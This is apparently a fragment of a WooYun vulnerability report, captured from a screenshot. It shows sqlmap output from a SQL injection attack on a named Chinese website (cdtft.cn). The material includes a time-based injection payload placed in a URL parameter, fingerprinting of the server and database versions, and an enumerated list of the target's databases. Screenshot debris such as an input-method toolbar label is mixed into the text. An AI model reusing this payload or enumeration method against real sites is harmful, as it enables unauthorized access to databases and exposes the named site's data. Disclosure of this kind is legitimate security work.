 sqlmap.py
Payload: http://cdtft.cn:80/about.aspx?mid=68&pid=2 WAITFOR DELAY '0:0:5'--&sid=2
---
[11:23:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[11:23:16] [INFO] fetching database names
[11:23:16] [INFO] the SQL query used returns 43 entries
available databases [43]:
[*] a1_db
[*] b2c_db
[*] bmhy_db
[*] cnys_db
[*] dageda_db
[*] en_cdc_db
[*] gangyaen_db
[*] gyangya_db
[*] hxdw_db
[*] hzp1_db
[*] hzp_db
[*] hzpfz_db
[*] jhcg_db
[*] jhg_db
[*] jhx_db
[*] jzlen_db
[*] lanmengshi_db
[*] ljlt_db
[*] loyulcare_db
[*] ltdc_db
[*] master
[*] model
[*] msdb
[*] mtsan_db
[*] myjd_db
[*] nczw_db
[*] newstest
搜狗拼音输入法 全 :t SQL Server/Sybase stacked queries
www.wooyun.org